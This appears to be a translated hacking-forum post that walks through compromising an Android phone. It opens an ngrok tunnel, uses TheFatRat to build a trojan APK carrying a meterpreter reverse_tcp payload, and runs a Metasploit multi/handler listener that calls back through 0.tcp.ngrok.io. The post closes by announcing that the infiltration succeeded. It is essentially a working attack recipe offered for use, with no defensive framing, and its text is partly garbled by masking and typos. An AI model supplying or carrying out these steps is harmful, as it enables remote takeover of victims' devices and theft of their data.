Kullanıcı1233
Kıdemli Üye
- 19 Tem 2011
- 4,371
- 12
Content of the Topic
Opening of the Ngrok Port
Creating the Trojan with TheFatRat
Listening the Trojan with the ****sploit .

Our command;
Code:That
We got our root permission,
now let's open the port.
Our command;
Code:./ngrok tcp XXXX (Port)
You can write the port you want where X is.
I wrote 4444.
Then enter and open our port.

As you can see, our port has been opened. Creating the Trojan with TheFatRat We need to install our tool called TheFatRat. First , let's open a new terminal and go to the directory we want to install.

Our command;
Code:git clone https://github.com/Screetsec/TheFatRat
Now we need to install its setup.
To do this, let's first enter the TheFatRat Directory.
[IMG]https://i.hizliresim.com/qiOKOC.png
Our command;
Code:cd TheFatRat
And we got into the directory,
now we can start the installation.

Our command;
Code:bash setup.sh
Then enter and start the installation, I will not install it again because I installed it before.
Now we can move on to creating the trojan.

Our command;
Code:fatrat
Let's enter and start the application.

Our application has been opened.
Now we will proceed by choosing the numbers.
First we select (write) the number '1' since we will create a normal trojan and enter it.

Now we'll select what we infiltrated the system,
we will infiltrate for android .apk ie '3' we choose.

Then port information from us etc. The asking section is coming.
Now we will fill it in order.
Code:
LHOST = 0.tcp.ngrok.io (You can do it on your own ip for android on the same network if you want, because we opened it from Ngrok.)
LPORT = 0.tcp.ngrok.io 5-digit number after the text
output files = the name of the trojan that will occur

Those who do not understand can look here, fill and enter in this way.

Here comes the payload selection section. Let's mark
3 and enterli

Now our tool will create the trojan and give us the ******** of the trojan.
Now that we have completed the Trojan creation section, let's listen now Listening the Trojan with the sploit Let's open a new terminal and start the **** sploit.

Code:msfconsol to
Then enter and **** sploit opens and we will enter the required ones.

Code:
use exploit / multi / handler
set payload android / meterpreter / reverse_tcp
set LHOST 0.tcp.ngrok.io
set LPORT XXXX (I Made 4444)
run
Then we listened to our trojan
Now let's run it on the android device Let's see if we can infiltrate?

And as you can see, our leak into the machine is successful . Uchiha wish you a good day.


https://www.turkhackteam.org/siber-...t-ile-android-cihaza-sizma-uchiha-sasuke.html
Translator DrEngerek
DrEngerek
Son düzenleme:




